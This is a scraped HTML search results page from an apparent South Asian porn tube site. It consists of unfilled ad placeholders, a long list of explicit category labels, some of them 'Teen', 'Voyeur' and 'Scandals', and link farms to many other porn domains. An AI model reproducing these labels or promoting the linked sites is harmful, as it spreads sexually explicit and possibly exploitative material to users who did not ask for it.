

--- FILE ---
content_type: text/html
request_url: https://desiporntube.me/en/search/SGluZGkgdGFsaw/
body_size: 5803
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Porn Tube - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - " />
        <link rel="alternate" hreflang="ar" href="/ar/search/MQ/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/MQ/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/MQ/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/MQ/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/MQ/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/MQ/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/MQ/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/MQ/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://desiporntube.me/en/search/MQ/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/bD7fERAfNpotiwNN.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Desi</span> <i class="la la-play"></i>Porn Tube</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>1 @ Desi Porn Tube</h1>
                
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/search/MQ/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/search/MQ/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                     
    
                <div class="thumbs-container">
                    
                     
                    
                </div>
                
                <div class="pagination">
                    
                </div>
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Live sex cams</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://indiantube.porn/"><i class="la la-sign-out-alt"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    

                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>7345</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>2453</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>3461</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>2854</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>1882</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a> <span><i class="la la-play"></i>125</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a> <span><i class="la la-play"></i>2304</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>1554</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>235</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a> <span><i class="la la-play"></i>2759</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a> <span><i class="la la-play"></i>775</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a> <span><i class="la la-play"></i>769</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a> <span><i class="la la-play"></i>2556</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a> <span><i class="la la-play"></i>1792</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1584</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>3179</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a> <span><i class="la la-play"></i>222</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a> <span><i class="la la-play"></i>1223</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play"></i>4815</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a> <span><i class="la la-play"></i>835</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a> <span><i class="la la-play"></i>2162</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>188</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a> <span><i class="la la-play"></i>233</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a> <span><i class="la la-play"></i>218</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>1506</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>255</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>926</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>589</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1201</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a> <span><i class="la la-play"></i>529</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a> <span><i class="la la-play"></i>590</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a> <span><i class="la la-play"></i>8098</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>766</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>110</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a> <span><i class="la la-play"></i>307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>1039</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>119</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>737</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>86</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>107</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>611</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>103</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>1295</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>1492</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>4165</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play"></i>10</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a> <span><i class="la la-play"></i>66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a> <span><i class="la la-play"></i>1250</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a> <span><i class="la la-play"></i>1739</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>2866</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>23610</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1302</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>846</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a> <span><i class="la la-play"></i>5876</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>1270</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a> <span><i class="la la-play"></i>660</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>3294</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a> <span><i class="la la-play"></i>620</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a> <span><i class="la la-play"></i>302</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>381</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>710</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>194</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>862</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>726</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a> <span><i class="la la-play"></i>1313</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>219</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>571</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a> <span><i class="la la-play"></i>312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>280</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a> <span><i class="la la-play"></i>1236</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>286</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>1102</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a> <span><i class="la la-play"></i>954</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a> <span><i class="la la-play"></i>182</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>318</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>335</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>885</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>347</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a> <span><i class="la la-play"></i>101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a> <span><i class="la la-play"></i>441</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a> <span><i class="la la-play"></i>135</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>114</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>116</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a> <span><i class="la la-play"></i>3397</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a> <span><i class="la la-play"></i>4664</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a> <span><i class="la la-play"></i>1097</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1106</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a> <span><i class="la la-play"></i>601</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>334</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>541</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>1303</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>834</span></li>
 
              
                </ul>
                
                
                 
                

                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-sign-out-alt"></i> tamil porn</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="la la-sign-out-alt"></i> tamil new sex videos</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-sign-out-alt"></i> telugu porn</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-sign-out-alt"></i> xxx malayalam</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-sign-out-alt"></i> mallu porn</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-sign-out-alt"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-sign-out-alt"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-sign-out-alt"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-sign-out-alt"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-sign-out-alt"></i> desi aunty sex</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-sign-out-alt"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-sign-out-alt"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-sign-out-alt"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-sign-out-alt"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-sign-out-alt"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-sign-out-alt"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-sign-out-alt"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-sign-out-alt"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-sign-out-alt"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-sign-out-alt"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-sign-out-alt"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-sign-out-alt"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-sign-out-alt"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-sign-out-alt"></i> desi boobs</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-sign-out-alt"></i> tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-sign-out-alt"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-sign-out-alt"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-sign-out-alt"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-sign-out-alt"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-sign-out-alt"></i> auntypornvideos</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-sign-out-alt"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-sign-out-alt"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-sign-out-alt"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-sign-out-alt"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-sign-out-alt"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="la la-sign-out-alt"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-sign-out-alt"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="la la-sign-out-alt"></i> Indian Tube</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-sign-out-alt"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-sign-out-alt"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-sign-out-alt"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-sign-out-alt"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-sign-out-alt"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-sign-out-alt"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-sign-out-alt"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-sign-out-alt"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-sign-out-alt"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-sign-out-alt"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-sign-out-alt"></i> bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="la la-sign-out-alt"></i> Desi Porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-sign-out-alt"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-sign-out-alt"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-sign-out-alt"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-sign-out-alt"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-sign-out-alt"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-sign-out-alt"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-sign-out-alt"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="la la-sign-out-alt"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="la la-sign-out-alt"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-sign-out-alt"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="la la-sign-out-alt"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-sign-out-alt"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="la la-sign-out-alt"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="la la-sign-out-alt"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="la la-sign-out-alt"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="la la-sign-out-alt"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="la la-sign-out-alt"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="la la-sign-out-alt"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="la la-sign-out-alt"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="la la-sign-out-alt"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="la la-sign-out-alt"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="la la-sign-out-alt"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="la la-sign-out-alt"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="la la-sign-out-alt"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-sign-out-alt"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="la la-sign-out-alt"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="la 